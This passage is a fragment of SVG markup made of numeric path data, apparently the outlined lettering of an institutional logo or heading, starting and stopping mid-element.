d="M159.54,90h.17v4.81c.49,0,2.09,0,3.69-.11,0,.41,0,1.54,0,2-1.22-.07-2.84-.07-3.67-.07v8.88c0,3.27.31,4.07,2.38,4.07a6.52,6.52,0,0,0,1.57-.24v1.53a8.67,8.67,0,0,1-2.68.52c-2.89,0-4.06-1.63-4.06-4.35V96.65c-.69,0-1.62,0-2.52.07,0-.19,0-1.78,0-2,1,.07,2,.1,2.52.1a22.19,22.19,0,0,0-.14-3.55Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M181.46,87.84h1.61l7.67,23.33c-.8,0-2.4,0-3.2,0l-1.72-5.59h-7.28l-1.74,5.59c-.75,0-2.3,0-3.05,0Zm.75,5.85-3,9.77h6Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M200.28,106.7c0-1.87-.61-2.6-2.33-2.88-3.45-.57-4.71-2.16-4.71-4.54,0-3,2.06-4.93,5.51-4.93a11.83,11.83,0,0,1,4,1,10.76,10.76,0,0,0-.93,2.73h-.22a3.27,3.27,0,0,0-3.17-1.58A2.25,2.25,0,0,0,196,99c0,1.6.76,2.19,2.29,2.48,3.33.65,4.74,2,4.74,4.74s-1.74,5.15-5.66,5.15a8.6,8.6,0,0,1-4.49-1.15,10.14,10.14,0,0,0,.78-2.54h.3c.47.89,1.76,1.57,3.64,1.57A2.55,2.55,0,0,0,200.28,106.7Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M208.56,88a1.68,1.68,0,1,1-1.67,1.68A1.59,1.59,0,0,1,208.56,88ZM210,100v5.82a29.17,29.17,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36V100a29.17,29.17,0,0,0-.21-5.36c1.16,0,2.07,0,3.2,0A29.17,29.17,0,0,0,210,100Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M216.15,97.9h-.42a13.54,13.54,0,0,0-.68-2.23,11.84,11.84,0,0,1,4.81-1.28c4,0,5.9,1.79,5.9,5.39v8.55c0,1.15.28,1.29,1.5,1.29a5,5,0,0,0-.18,1.27,2.18,2.18,0,0,1-1.34.35,2.24,2.24,0,0,1-2.47-1.9v0a4.7,4.7,0,0,1-4.09,2.09c-3.12,0-5-1.91-5-4.85s2-5,6.32-5h2.4V99.1a2.51,2.51,0,0,0-2.73-2.8A4.9,4.9,0,0,0,216.15,97.9Zm6.77,8.24v-2.89h-2.58c-1.82,0-3.18.8-3.18,3.13,0,2.11,1.06,3.05,2.73,3.05A3,3,0,0,0,222.92,106.14Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M233.9,105.81a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a30.61,30.61,0,0,0,.2-5.36V98.6a19.68,19.68,0,0,0-.22-4c1.11,0,2.07,0,3.18,0L234,96.7a4.21,4.21,0,0,1,4.13-2.31c3,0,4.64,2,4.64,5.59v5.83a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36V99.66c0-2.28-1.05-3.36-2.44-3.36a3.54,3.54,0,0,0-3.62,3.59v5.92Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M256.33,111.17c.21-1.15.21-1.79.21-8.84V96.86c0-7,0-7.7-.21-8.85,1.2,0,2.33,0,3.57,0-.21,1.15-.21,1.8-.21,8.85,0,5.85.07,8.63.11,12,5.81,0,7.43,0,8.14-.37a19.24,19.24,0,0,0,0,2.63Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M272.43,88a1.68,1.68,0,1,1-1.67,1.68A1.59,1.59,0,0,1,272.43,88Zm1.39,12v5.82a29.17,29.17,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36V100a29.17,29.17,0,0,0-.21-5.36c1.17,0,2.07,0,3.2,0A29.17,29.17,0,0,0,273.82,100Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M281.86,105.81a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36V98.6a18.61,18.61,0,0,0-.23-4c1.12,0,2.07,0,3.19,0l-.11,2.07a4.22,4.22,0,0,1,4.13-2.31c3,0,4.65,2,4.65,5.59v5.83a28,28,0,0,0,.21,5.36c-1.14,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36V99.66c0-2.28-1-3.36-2.44-3.36a3.55,3.55,0,0,0-3.62,3.59v5.92Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M304.23,109.38a4.51,4.51,0,0,1-3.74,1.69c-3.63,0-5.51-2.49-5.51-7.72,0-6.27,2.32-9,7.37-9a40.43,40.43,0,0,1,4.75.41v14.84c0,5-2,7.52-7.08,7.52a16.08,16.08,0,0,1-3.35-.56l-.31-2.23.14-.14a9.4,9.4,0,0,0,3.78.74c2.76,0,4-1.71,4-4.67Zm0-3.43V96.61a18.3,18.3,0,0,0-2.25-.13c-2.73,0-4.09,1.67-4.09,7.08,0,4.09,1.06,5.42,3.14,5.42A3.14,3.14,0,0,0,304.23,106Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M314.62,106.14c0,2.28.73,3.36,2.12,3.36a3.72,3.72,0,0,0,3.66-3.76V100a28,28,0,0,0-.21-5.36c1.13,0,2,0,3.2,0a29.17,29.17,0,0,0-.21,5.36v5.3a58.28,58.28,0,0,0,.16,5.88c-1.12,0-2,0-3.1,0l.1-2.32a4.29,4.29,0,0,1-4.17,2.56c-3,0-4.34-2-4.34-5.58V100a28,28,0,0,0-.21-5.36c1.13,0,2,0,3.21,0a29.17,29.17,0,0,0-.21,5.36Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M329.83,88a1.68,1.68,0,1,1-1.68,1.68A1.59,1.59,0,0,1,329.83,88Zm1.39,12v5.82a29.17,29.17,0,0,0,.21,5.36c-1.13,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36V100a29.17,29.17,0,0,0-.21-5.36c1.17,0,2.08,0,3.21,0A29.17,29.17,0,0,0,331.22,100Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M342.92,106.7c0-1.87-.61-2.6-2.34-2.88-3.44-.57-4.7-2.16-4.7-4.54,0-3,2.06-4.93,5.5-4.93a11.77,11.77,0,0,1,4,1,11.11,11.11,0,0,0-.92,2.73h-.23a3.26,3.26,0,0,0-3.17-1.58A2.26,2.26,0,0,0,338.63,99c0,1.6.77,2.19,2.3,2.48,3.33.65,4.74,2,4.74,4.74s-1.74,5.15-5.66,5.15a8.57,8.57,0,0,1-4.49-1.15,10.57,10.57,0,0,0,.78-2.54h.3c.47.89,1.75,1.57,3.63,1.57A2.56,2.56,0,0,0,342.92,106.7Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M352.89,90h.17v4.81c.49,0,2.09,0,3.69-.11,0,.41,0,1.54,0,2-1.22-.07-2.84-.07-3.67-.07v8.88c0,3.27.31,4.07,2.38,4.07a6.52,6.52,0,0,0,1.57-.24v1.53a8.67,8.67,0,0,1-2.68.52c-2.89,0-4.06-1.63-4.06-4.35V96.65c-.69,0-1.62,0-2.52.07,0-.19,0-1.78,0-2,1,.07,2,.1,2.52.1a20.75,20.75,0,0,0-.14-3.55Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M361.81,88a1.68,1.68,0,1,1-1.67,1.68A1.59,1.59,0,0,1,361.81,88Zm1.4,12v5.82a29.17,29.17,0,0,0,.21,5.36c-1.14,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36V100a29.17,29.17,0,0,0-.21-5.36c1.17,0,2.07,0,3.21,0A29.17,29.17,0,0,0,363.21,100Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M370.9,103.23c0,5.26,1.6,6,3.53,6a8.5,8.5,0,0,0,3.33-.73l.14.14-.32,2.18a9.63,9.63,0,0,1-3,.57c-3.88,0-6.62-1.25-6.62-8.84,0-5.68,2.28-8.18,6.24-8.18a10.13,10.13,0,0,1,4,.8,7.53,7.53,0,0,0-.85,2.33h-.42a3.78,3.78,0,0,0-2.88-.94C372.06,96.58,370.9,98.08,370.9,103.23Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M388.27,106.7c0-1.87-.61-2.6-2.33-2.88-3.45-.57-4.71-2.16-4.71-4.54,0-3,2.06-4.93,5.51-4.93a11.83,11.83,0,0,1,4,1,10.76,10.76,0,0,0-.93,2.73h-.22a3.27,3.27,0,0,0-3.17-1.58A2.25,2.25,0,0,0,384,99c0,1.6.76,2.19,2.29,2.48,3.33.65,4.74,2,4.74,4.74s-1.74,5.15-5.66,5.15a8.6,8.6,0,0,1-4.49-1.15,10.14,10.14,0,0,0,.78-2.54h.3c.47.89,1.76,1.57,3.64,1.57A2.55,2.55,0,0,0,388.27,106.7Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M404.07,96.13c0-1.74-.11-5.9-.19-8.12,1.44,0,2.75-.24,6.18-.24,5.19,0,7.27,2.7,7.27,6.69A6.63,6.63,0,0,1,413,101l5.27,10.2a33.27,33.27,0,0,0-3.46,0L410,101.46h-2.82v.87c0,7,0,7.69.23,8.84-1.2,0-2.32,0-3.52,0,.23-1.15.23-1.79.23-8.84Zm3.08,3.2h2.72c2.19,0,4.33-1.11,4.33-4.63s-1.67-4.84-3.9-4.84c-1.95,0-2.37.12-3,.12-.07,1.83-.12,4.41-.12,6.15Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M432.3,108.49l.14.14-.31,2.23a14.91,14.91,0,0,1-3.4.55c-4.23,0-7.09-1.72-7.09-8.49,0-6.13,2.16-8.53,6.22-8.53,3.88,0,5.55,2.8,5.55,7.17v2.18h-8.93c.11,4.37,1.55,5.58,3.9,5.58A9.42,9.42,0,0,0,432.3,108.49Zm-7.78-6.5h6.11v-.76c0-2.67-.84-4.93-2.84-4.93C425.63,96.3,424.71,97.8,424.52,102Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M444.24,106.7c0-1.87-.61-2.6-2.34-2.88-3.44-.57-4.7-2.16-4.7-4.54,0-3,2.06-4.93,5.51-4.93a11.77,11.77,0,0,1,4,1,11.11,11.11,0,0,0-.92,2.73h-.23a3.24,3.24,0,0,0-3.16-1.58A2.26,2.26,0,0,0,440,99c0,1.6.77,2.19,2.3,2.48,3.33.65,4.74,2,4.74,4.74s-1.74,5.15-5.66,5.15a8.6,8.6,0,0,1-4.49-1.15,10.14,10.14,0,0,0,.78-2.54h.3c.47.89,1.76,1.57,3.64,1.57A2.55,2.55,0,0,0,444.24,106.7Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M461.26,108.49l.14.14-.32,2.23a14.72,14.72,0,0,1-3.39.55c-4.23,0-7.09-1.72-7.09-8.49,0-6.13,2.16-8.53,6.22-8.53,3.88,0,5.55,2.8,5.55,7.17v2.18h-8.93c.11,4.37,1.55,5.58,3.9,5.58A9.42,9.42,0,0,0,461.26,108.49Zm-7.78-6.5h6.11v-.76c0-2.67-.84-4.93-2.84-4.93C454.59,96.3,453.67,97.8,453.48,102Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M467.69,97.9h-.41a14.73,14.73,0,0,0-.68-2.23,11.75,11.75,0,0,1,4.8-1.28c4,0,5.91,1.79,5.91,5.39v8.55c0,1.15.27,1.29,1.49,1.29a5.36,5.36,0,0,0-.17,1.27,2.18,2.18,0,0,1-1.34.35,2.24,2.24,0,0,1-2.47-1.9v0a4.71,4.71,0,0,1-4.1,2.09c-3.11,0-5-1.91-5-4.85s2-5,6.32-5h2.41V99.1a2.51,2.51,0,0,0-2.74-2.8A4.92,4.92,0,0,0,467.69,97.9Zm6.78,8.24v-2.89h-2.58c-1.83,0-3.19.8-3.19,3.13,0,2.11,1.07,3.05,2.74,3.05A3,3,0,0,0,474.47,106.14Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M485.45,101v4.77a28,28,0,0,0,.21,5.36c-1.14,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36V98.6a18.61,18.61,0,0,0-.23-4c1.12,0,2,0,3.16,0-.06.68-.14,1.86-.14,2.3,1-1.78,2.12-2.54,3.69-2.54a4.59,4.59,0,0,1,1.53.21c-.17,1.44-.21,2.17-.23,2.68l-.24.12a2.25,2.25,0,0,0-1.57-.54C486.89,96.86,485.52,98.13,485.45,101Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M495.78,103.23c0,5.26,1.61,6,3.54,6a8.44,8.44,0,0,0,3.32-.73l.14.14-.31,2.18a9.69,9.69,0,0,1-3,.57c-3.89,0-6.62-1.25-6.62-8.84,0-5.68,2.28-8.18,6.23-8.18a10.09,10.09,0,0,1,4,.8,7.83,7.83,0,0,0-.85,2.33h-.42a3.75,3.75,0,0,0-2.87-.94C497,96.58,495.78,98.08,495.78,103.23Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M509.5,97.07a4.2,4.2,0,0,1,4.23-2.68c3,0,4.61,2,4.61,5.59v5.83a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36V99.66c0-2.28-1-3.36-2.41-3.36-1.91,0-3.36,1.32-3.65,3.59v5.92a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36V93.38A28.12,28.12,0,0,0,506.5,88c1.13,0,2,0,3.21,0a29.24,29.24,0,0,0-.21,5.37Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M535.45,105.23c0,2.49,1.3,4.06,3.91,4.06s4-1.57,4-4.06V96.86c0-7,0-7.7-.26-8.85,1.2,0,2.28,0,3.47,0-.23,1.15-.23,1.8-.23,8.85v7.75c0,4.44-2.84,6.8-7,6.8s-7.05-2.36-7.05-6.8V96.86c0-7,0-7.7-.26-8.85,1.2,0,2.44,0,3.64,0-.24,1.15-.24,1.8-.24,8.85Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M554.61,105.81a28,28,0,0,0,.21,5.36c-1.14,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36V98.6a18.61,18.61,0,0,0-.23-4c1.12,0,2.08,0,3.19,0l-.1,2.07a4.2,4.2,0,0,1,4.12-2.31c3,0,4.65,2,4.65,5.59v5.83a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36V99.66c0-2.28-1-3.36-2.44-3.36a3.54,3.54,0,0,0-3.62,3.59v5.92Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M569.82,88a1.68,1.68,0,1,1-1.67,1.68A1.59,1.59,0,0,1,569.82,88Zm1.39,12v5.82a29.17,29.17,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a30.61,30.61,0,0,0,.2-5.36V100a30.61,30.61,0,0,0-.2-5.36c1.16,0,2.07,0,3.2,0A29.17,29.17,0,0,0,571.21,100Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M579.58,90h.18v4.81c.48,0,2.08,0,3.69-.11,0,.41,0,1.54,0,2-1.22-.07-2.84-.07-3.68-.07v8.88c0,3.27.32,4.07,2.39,4.07a6.67,6.67,0,0,0,1.57-.24v1.53a8.79,8.79,0,0,1-2.69.52c-2.89,0-4-1.63-4-4.35V96.65c-.7,0-1.62,0-2.53.07,0-.19,0-1.78,0-2,1,.07,2,.1,2.53.1a22.19,22.19,0,0,0-.14-3.55Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M49.19,160.1c.21-1.15.21-1.79.21-8.85v-5.46c0-7,0-7.7-.21-8.85H61.62a15.23,15.23,0,0,0,0,2.34c-.89-.16-2.49-.18-9.07-.18V147c4.35,0,7.55-.14,8.21-.24a20.35,20.35,0,0,0,0,2.59,79.59,79.59,0,0,0-8.21-.19v2.05c0,7.06,0,7.7.21,8.85Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M66,146.83h-.42a13.24,13.24,0,0,0-.68-2.23,11.84,11.84,0,0,1,4.81-1.28c4,0,5.9,1.79,5.9,5.39v8.55c0,1.15.28,1.29,1.5,1.29a4.89,4.89,0,0,0-.18,1.27,2.18,2.18,0,0,1-1.34.35,2.24,2.24,0,0,1-2.47-1.9v0A4.72,4.72,0,0,1,69,160.34c-3.12,0-5-1.91-5-4.85s2-5.05,6.32-5.05h2.4V148a2.51,2.51,0,0,0-2.73-2.8A4.89,4.89,0,0,0,66,146.83Zm6.77,8.24v-2.89H70.14c-1.83,0-3.18.8-3.18,3.13,0,2.11,1.06,3.05,2.73,3.05A3,3,0,0,0,72.72,155.07Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M83.35,152.16c0,5.26,1.6,6,3.54,6a8.44,8.44,0,0,0,3.32-.73l.14.14L90,159.77a9.7,9.7,0,0,1-3,.57c-3.88,0-6.61-1.25-6.61-8.84,0-5.68,2.28-8.18,6.23-8.18a10.13,10.13,0,0,1,4,.8,7.53,7.53,0,0,0-.85,2.33h-.42a3.75,3.75,0,0,0-2.87-.94C84.52,145.51,83.35,147,83.35,152.16Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M96.89,155.07c0,2.28.73,3.36,2.12,3.36a3.72,3.72,0,0,0,3.66-3.76v-5.75a28,28,0,0,0-.21-5.36c1.13,0,2,0,3.21,0a29.17,29.17,0,0,0-.21,5.36v5.29c0,3.57.05,4.83.15,5.89-1.11,0-2,0-3.1,0l.11-2.32a4.31,4.31,0,0,1-4.18,2.56c-3,0-4.34-2-4.34-5.59v-5.83a29.37,29.37,0,0,0-.2-5.36c1.13,0,2,0,3.2,0a29.17,29.17,0,0,0-.21,5.36Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M113.32,154.74a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36V142.31a29.24,29.24,0,0,0-.21-5.37c1.17,0,2.08,0,3.21,0a28.12,28.12,0,0,0-.21,5.37Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M121.52,139h.17v4.81c.49,0,2.09,0,3.69-.11,0,.4,0,1.54,0,2-1.22-.07-2.84-.07-3.67-.07v8.88c0,3.27.31,4.07,2.38,4.07a6.52,6.52,0,0,0,1.57-.24v1.53a8.67,8.67,0,0,1-2.68.52c-2.89,0-4.06-1.63-4.06-4.35V145.58c-.69,0-1.62,0-2.52.07,0-.19,0-1.78,0-2,1,.07,2,.1,2.52.1a22.19,22.19,0,0,0-.14-3.55Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M132.85,160.24c-1.78-5.54-3.52-11.11-5.54-16.68,1.1,0,2.18,0,3.27,0,1.43,4.87,2.47,8.48,3.8,13.13,1.15-3.89,2.38-8.43,3.58-13.13a19.5,19.5,0,0,0,2.86,0c-1.9,5.61-3.4,11.18-5,16.71-.38,1.31-1.11,4-1.83,6.13a22.58,22.58,0,0,0-2.85,0c.73-2,1.77-4.42,2.26-6.23A4,4,0,0,0,132.85,160.24Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M152.06,151.5c0-5.29,2.24-8.18,6.4-8.18s6.41,2.89,6.41,8.18c0,6.65-2.42,8.84-6.41,8.84S152.06,158.15,152.06,151.5ZM162,152c0-5.09-1-6.76-3.49-6.76S155,146.9,155,152c0,4.7,1.22,6.44,3.48,6.44S162,156.69,162,152Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M172.7,154.74a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36v-9.16c-.69,0-1.62,0-2.52.07,0-.19,0-1.78,0-2,1,.07,2,.1,2.52.1v-.95c0-4.11,2.55-6.31,5.61-6.31a6.81,6.81,0,0,1,2.38.46l-.38,2.17-.09,0a2.69,2.69,0,0,0-1.82-.66c-1.73,0-2.91,1-2.91,4v1.27c.49,0,2.09,0,3.69-.11,0,.4,0,1.54,0,2-1.22-.07-2.86-.07-3.69-.07Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M193.91,136.77h1.61l7.67,23.33c-.8,0-2.4,0-3.2,0l-1.72-5.59H191l-1.74,5.59c-.75,0-2.3,0-3.05,0Zm.75,5.85-3,9.77h6Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M209.07,150v4.77a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36v-7.21a18.61,18.61,0,0,0-.23-4c1.11,0,2,0,3.15,0-.05.68-.14,1.86-.14,2.3,1-1.78,2.13-2.54,3.69-2.54a4.85,4.85,0,0,1,1.53.2c-.17,1.45-.2,2.18-.22,2.69l-.25.12a2.24,2.24,0,0,0-1.56-.54C210.52,145.79,209.14,147.06,209.07,150Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M220.58,139h.17v4.81c.49,0,2.09,0,3.69-.11,0,.4,0,1.54,0,2-1.22-.07-2.84-.07-3.67-.07v8.88c0,3.27.31,4.07,2.38,4.07a6.52,6.52,0,0,0,1.57-.24v1.53a8.67,8.67,0,0,1-2.68.52c-2.89,0-4.06-1.63-4.06-4.35V145.58c-.69,0-1.62,0-2.52.07,0-.19,0-1.78,0-2,1,.07,2,.1,2.52.1a22.19,22.19,0,0,0-.14-3.55Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M234.52,155.62c0-1.86-.61-2.59-2.34-2.87-3.44-.57-4.7-2.16-4.7-4.54,0-3,2.06-4.93,5.5-4.93a12,12,0,0,1,4,1,11.32,11.32,0,0,0-.92,2.74h-.23a3.25,3.25,0,0,0-3.16-1.59,2.27,2.27,0,0,0-2.48,2.56c0,1.61.77,2.2,2.3,2.49,3.33.65,4.74,2,4.74,4.74s-1.74,5.15-5.66,5.15a8.6,8.6,0,0,1-4.49-1.15,10.14,10.14,0,0,0,.78-2.54h.3c.47.89,1.76,1.57,3.64,1.57A2.56,2.56,0,0,0,234.52,155.62Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M239.39,165c1.6-2.11,1.79-3.31,1.79-6.93a1.38,1.38,0,0,1,1.46-1.48c.92,0,1.5.55,1.5,1.65,0,2.23-1.5,4.84-3.94,6.84Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M270,157.56l-.33,2.23a24.77,24.77,0,0,1-4,.55c-5.48,0-8.46-3.24-8.46-12.15,0-7.77,2.85-11.49,8.46-11.49a9.37,9.37,0,0,1,4.37,1,10.1,10.1,0,0,0-.91,2.33h-.38c-.66-.66-1.51-1.13-3.55-1.13-2.7,0-4.82,2.16-4.82,9.51,0,8.13,2.33,9.75,5.1,9.75a12.76,12.76,0,0,0,4.37-.73Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M276.82,146a4.22,4.22,0,0,1,4.23-2.68c3,0,4.62,2,4.62,5.58v5.84a28,28,0,0,0,.21,5.36c-1.14,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36v-6.15c0-2.28-1-3.36-2.4-3.36-1.92,0-3.36,1.32-3.66,3.59v5.92a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36V142.31a28.12,28.12,0,0,0-.21-5.37c1.13,0,2,0,3.2,0a29.24,29.24,0,0,0-.21,5.37Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M293.39,155.07c0,2.28.73,3.36,2.12,3.36a3.72,3.72,0,0,0,3.66-3.76v-5.75a28,28,0,0,0-.21-5.36c1.13,0,2,0,3.21,0a29.17,29.17,0,0,0-.21,5.36v5.29c0,3.57.05,4.83.15,5.89-1.11,0-2,0-3.1,0l.11-2.32a4.31,4.31,0,0,1-4.18,2.56c-3,0-4.34-2-4.34-5.59v-5.83a29.37,29.37,0,0,0-.2-5.36c1.13,0,2,0,3.2,0a29.17,29.17,0,0,0-.21,5.36Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M309.82,154.74a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36V142.31a29.24,29.24,0,0,0-.21-5.37c1.17,0,2.08,0,3.21,0a28.12,28.12,0,0,0-.21,5.37Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M315.84,146.83h-.42a13.24,13.24,0,0,0-.68-2.23,11.84,11.84,0,0,1,4.81-1.28c4,0,5.9,1.79,5.9,5.39v8.55c0,1.15.28,1.29,1.5,1.29a5.36,5.36,0,0,0-.18,1.27,2.18,2.18,0,0,1-1.34.35,2.24,2.24,0,0,1-2.47-1.9v0a4.72,4.72,0,0,1-4.09,2.09c-3.12,0-5-1.91-5-4.85s2-5.05,6.32-5.05h2.4V148a2.51,2.51,0,0,0-2.73-2.8A4.9,4.9,0,0,0,315.84,146.83Zm6.77,8.24v-2.89H320c-1.83,0-3.19.8-3.19,3.13,0,2.11,1.06,3.05,2.73,3.05A3,3,0,0,0,322.61,155.07Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M333.45,154.74a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36V142.31a29.24,29.24,0,0,0-.21-5.37c1.16,0,2.07,0,3.2,0a28.12,28.12,0,0,0-.21,5.37Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M337.66,151.5c0-5.29,2.25-8.18,6.41-8.18s6.41,2.89,6.41,8.18c0,6.65-2.42,8.84-6.41,8.84S337.66,158.15,337.66,151.5Zm9.89.49c0-5.09-1-6.76-3.48-6.76s-3.48,1.67-3.48,6.76c0,4.7,1.22,6.44,3.48,6.44S347.55,156.69,347.55,152Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M357.61,154.74a28,28,0,0,0,.21,5.36c-1.14,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36v-7.21a19.68,19.68,0,0,0-.22-4c1.11,0,2.07,0,3.18,0l-.1,2.07a4.2,4.2,0,0,1,4.12-2.31c3,0,4.65,2,4.65,5.58v5.84a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36v-6.15c0-2.28-1.05-3.36-2.44-3.36a3.53,3.53,0,0,0-3.62,3.59v5.92Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M380,158.31a4.51,4.51,0,0,1-3.74,1.68c-3.62,0-5.5-2.49-5.5-7.71,0-6.27,2.31-9,7.36-9a40.59,40.59,0,0,1,4.76.41v14.84c0,5-2,7.52-7.09,7.52a16,16,0,0,1-3.34-.56l-.32-2.23.14-.14a9.46,9.46,0,0,0,3.78.73c2.77,0,4-1.7,4-4.66Zm0-3.43v-9.34a16,16,0,0,0-2.24-.14c-2.74,0-4.09,1.68-4.09,7.09,0,4.09,1.06,5.42,3.13,5.42A3.14,3.14,0,0,0,380,154.88Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M390.57,150.84c0,.08.09.1.17.1s.2-.07.37-.31l5.34-7.07c.93.05,2,.05,3,0l-6,7.33,6.24,9.21c-1.1,0-2.37,0-3.21,0l-5.46-8.29c-.14-.26-.23-.28-.33-.28a.17.17,0,0,0-.16.12v3.09a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36V142.31a29.24,29.24,0,0,0-.21-5.37c1.17,0,2.08,0,3.21,0a28.12,28.12,0,0,0-.21,5.37Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M401.64,151.5c0-5.29,2.24-8.18,6.4-8.18s6.41,2.89,6.41,8.18c0,6.65-2.42,8.84-6.41,8.84S401.64,158.15,401.64,151.5Zm9.89.49c0-5.09-1-6.76-3.49-6.76s-3.48,1.67-3.48,6.76c0,4.7,1.22,6.44,3.48,6.44S411.53,156.69,411.53,152Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M421.58,150v4.77a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36v-7.21a18.61,18.61,0,0,0-.23-4c1.11,0,2,0,3.15,0-.05.68-.14,1.86-.14,2.3,1-1.78,2.13-2.54,3.69-2.54a4.85,4.85,0,0,1,1.53.2c-.17,1.45-.2,2.18-.22,2.69l-.25.12a2.24,2.24,0,0,0-1.56-.54C423,145.79,421.65,147.06,421.58,150Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M432.75,154.74a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36v-7.21a18.61,18.61,0,0,0-.23-4c1.12,0,2.07,0,3.19,0l-.11,2.07a4.23,4.23,0,0,1,4.13-2.31c3,0,4.65,2,4.65,5.58v5.84a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36v-6.15c0-2.28-1-3.36-2.43-3.36a3.54,3.54,0,0,0-3.63,3.59v5.92Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M458.53,154.16c0,2.49,1.31,4.06,3.92,4.06s4-1.57,4-4.06v-8.37c0-7,0-7.7-.27-8.85,1.21,0,2.29,0,3.47,0-.23,1.15-.23,1.8-.23,8.85v7.75c0,4.43-2.83,6.8-7,6.8s-7.05-2.37-7.05-6.8v-7.75c0-7,0-7.7-.27-8.85,1.21,0,2.44,0,3.64,0-.24,1.15-.24,1.8-.24,8.85Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" 